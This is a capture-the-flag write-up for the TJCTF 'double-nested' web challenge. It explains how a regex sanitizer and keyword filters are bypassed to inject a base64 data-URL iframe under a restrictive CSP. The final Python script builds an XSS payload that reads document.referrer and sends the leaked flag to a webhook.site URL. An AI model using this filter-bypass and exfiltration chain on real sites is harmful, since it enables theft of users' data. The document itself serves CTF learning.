
Introduction
First of all, this challenge was one of the few that had source, so it was a bit refreshing. The name also sounded quite interesting, which proved to be the case towards the end.
By the way, disclaimer: Smiley did not play this CTF as a whole team. Any writeups by smashmaster and HELLOPERSON should be attributed to the team participating as “Les Amateurs”.
Challenge Description and Summary
get creative! there are a few flaws in the filters…
Note: I’m just writing this now and realized I never bothered to read the description of the challenge. Oops! Apparently, this challenge also had a lot of unintended solutions, and the flag leak method I used is at least intended.
Anyway, this is probably better explained by the code, so I’m just going to dump the files here and dissect them one by one.
The admin bot is the simplest:
import flag from './flag.txt';
function sleep(time) { return new Promise(resolve => { setTimeout(resolve, time) });}
export default { id: 'double-nested', name: 'double-nested', urlRegex: /^https:\/\/double-nested\\.tjc\\.tf\//, timeout: 10000, handler: async (url, ctx) => { const page = await ctx.newPage(); await page.goto(url + flag, { timeout: 3000, waitUntil: 'domcontentloaded' }); await sleep(5000); }};The special thing here is how it appends the flag to the end of the URL. Typically, browsers don’t secure the current URL as much as other things like credentials, cookies, and local storage, so this opens up avenues for various interesting ways to leak information. The flag appending logic will come into play very soon. The next few files are the core of the challenge, so I’ll present them both together.
from flask import Flask, render_template, requestimport re
app = Flask(__name__)
@app.route('/')def index(): i=request.args.get("i", "double-nested") return render_template("index.html", i=sanitize(i))
def sanitize(input): input = re.sub(r"^(.*?=){,3}", "", input) forbidden = ["script", "http://", "&", "document", '"'] if any([i in input.lower() for i in forbidden]) or len([i for i in range(len(input)) if input[i:i+2].lower()=="on"])!=len([i for i in range(len(input)) if input[i:i+8].lower()=="location"]): return 'Forbidden!' return input
@app.route('/gen')def gen(): query = sanitize(request.args.get("query", "")) return query, 200, {'Content-Type': 'application/javascript'}
if __name__ == '__main__': app.run()<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="Content-Security-Policy" content=" default-src 'self'; script-src 'self'; style-src 'self'; img-src 'none'; object-src 'none'; frame-src data:; manifest-src 'none'; "> <title>double-nested</title> <link rel="stylesheet" href="/static/styles.css"></head><body> <h1>{{i|safe}}</h1></body></html>Initial Analysis
Right away, we see that we’re disabling sanitization of the data passed in as i to the template, so the only security we have is the tricky sanitize function. However, equally tricky is the CSP (Content Security Policy) applied via the meta tag (an uncommon place to apply CSP, but it’s still effective), which restricts resources we can load. CSP applied via HTML is not any more attackable than CSP applied via headers in this case because additional HTML can only make the CSP more restrictive. Double quotes are banned, but in most cases in both HTML and JavaScript, we can use single quotes instead.
So let’s start by looking at what is allowed by the CSP. Values of 'self' in the CSP and a lack of unsafe-inline means that any JavaScript we do load will have to be from the same origin as the HTML page is served from, so basically the Flask server. Furthermore, we are allowed to create iframes with the data protocol, which is a great hint for this challenge.
The current sanitize function blocks terms by matching the character sequences literally, but having a data frame helps us massively because we can create a base64-encoded data URL with HTML content. It won’t free us from CSP, but it will temporarily free us from the sanitize function to allow us to create a script tag.
However, a regex stands in our way.
input = re.sub(r"^(.*?=){,3}", "", input)Debugging and Bypassing the Flawed Regex
Unlike Lunbun, I’m not a regex master, so I hopped onto Regex101 to get it to explain the regex based off an example with an unfinished iframe tag. It seems like it matches stuff with equals signs like attributes, which are so vital in HTML.

Luckily, it ain’t that deep, because as I noticed, the filter gives up matching after 3 instances of the previously matched thing. At least it’s not run recursively =).
So let’s see what happens if we spam more src= bits.

Yippee, we successfully got src=' past the regex. I also found out having a dangling src='X'> is fine. ^ lets the regex only match once, so we devise a partial element as a “sacrifice” to get nuked by the filter first and put our actual iframe after, where we don’t have to worry about the regex.
raymond@nobara:~$ pythonPython 3.13.3 (main, Apr 22 2025, 00:00:00) [GCC 15.0.1 20250418 (Red Hat 15.0.1-0)] on linuxType "help", "copyright", "credits" or "license" for more information.>>> import re>>> print(re.sub(r"^(.*?=){,3}", "", "<iframe src=src=src=src='X'><iframe src='owo'>"))src='X'><iframe src='owo'>>>>Dealing with the rest of the filters
Our script tag will end up loading something from the /gen endpoint, which reflects whatever you give to it via the query parameter, but only after it has been reprocessed by the sanitize function, so we are at the mercy of the filters again, but this time in the context of JavaScript. But hey, JavaScript is more of a programming language than HTML, and as a result, we can construct expressions to bypass the filters like this["locatio" + "n"], especially that pesky little on filter.
We also once again employ the use of a “sacrifice” by declaring 3 owo variables to be replaced to just 1;, which is valid JS. However, in doing so, I accidentally discovered a simpler solution, which was to just have the first line blank and the let statements will still exist.
>>> print(re.sub(r"^(.*?=){,3}", "", "\nlet owo=1;let owo2=1; let owo3=1;"))
let owo=1;let owo2=1; let owo3=1;Two contexts separated by the bounds of origins and CSP
Now the main problem remains: how to communicate the flag to the iframe where we have code execution. Unfortunately, we can’t access top.location.href because Chrome counts that as a cross-origin frame access and blocks it. I explored having a sandbox attribute of allow-same-origin, but that actually puts our capabilities in the iframe into a whitelist, which is problematic because I can’t just write allow-scripts due to the filter, so the sandbox attribute is out of the question.
So how do we solve this? Well, there are some other interesting attributes on an iframe we can explore. I was feeling rather inspired by a Chromium bug allowing a malicious external image to leak the current URL by setting an unsafe referrer policy. Funnily enough, I was just so happening to browse the list of iframe attributes on MDN, and iframes also have a referrerpolicy attribute, which we can set to unsafe-url.
Final Payload
Now, once we set the attribute as part of our iframe, we’re able to read the parent page’s URL via document.referrer to send the flag back to a page we control via one of the few actions you can’t ban with CSP, which is explicitly loading a page (though this only works in headless Chrome). I was also later reminded of a counterintuitive feature of iframes: being able to navigate the top-level frame to a URL of their choosing via top.location (as long as there is no reading of the value and only assignment, Chrome is fine with this), which would have worked regardless of whether Chrome was headless or not. I’m sure there are other ways to exfiltrate data, like the extremely hard-to-patch-out WebRTC leaking (you can even just do it with a DNS exfil), but I chose this method because it was the simplest. Here’s our final payload, which is a script that automates building the URL to give to the admin bot:
import base64import reimport urllib.parse
# yes, I know you can use other vars besides globalThis# final_stage = '''globalThis['locatio'+'n'].assign('https://webhook.site/ae6211b8-a6c1-43b0-b347-6cda598b5f7d/?qnflag'+String.fromCharCode(61)+globalThis['docu'+'ment'].referrer)'''final_stage = '''let owo=1;let owo2=1;let owo3=1;globalThis['co'+'nsole'].log(1);// fbglobalThis.window.open('https://webhook.site/ae6211b8-a6c1-43b0-b347-6cda598b5f7d/?qnflag'+String.fromCharCode(61)+globalThis['docu'+'ment'].referrer);'''
def sanitize(input): input = re.sub(r"^(.*?=){,3}", "", input) forbidden = ["script", "http://", "&", "document", '"'] if any([i in input.lower() for i in forbidden]) or len([i for i in range(len(input)) if input[i:i+2].lower()=="on"])!=len([i for i in range(len(input)) if input[i:i+8].lower()=="location"]): return 'Forbidden!' return input
print("final stage simulated postprocessing:", sanitize(final_stage))
frame_loader = '<script src="https://double-nested.tjc.tf/gen?query=' + urllib.parse.quote(final_stage) + '"></script>' # this is base64 encoded, it's fineb64encoded = base64.b64encode(frame_loader.encode()).decode()
el = "<iframe src=src=src=src='X'><iframe src='data:text/html;base64," + b64encoded + "' referrerpolicy='unsafe-url'>"
print("https://double-nested.tjc.tf/?i=" + urllib.parse.quote(el) + "&flag=")Thanks
Thanks to the TJCTF team for the very educational challenge. I’d also like to thank Jorian for sharing other unique insights on solving the challenge via unintended methods like the name attribute on an iframe and the tip on top-level window navigations.
Now I hope I didn’t misspell referrer.
Some other tips I learned from this challenge:
- The name attribute of an iframe can be useful to pass data
- Remember that most values of the sandbox attribute are implied to be possible if the sandbox attribute is unset, like top-level navigations.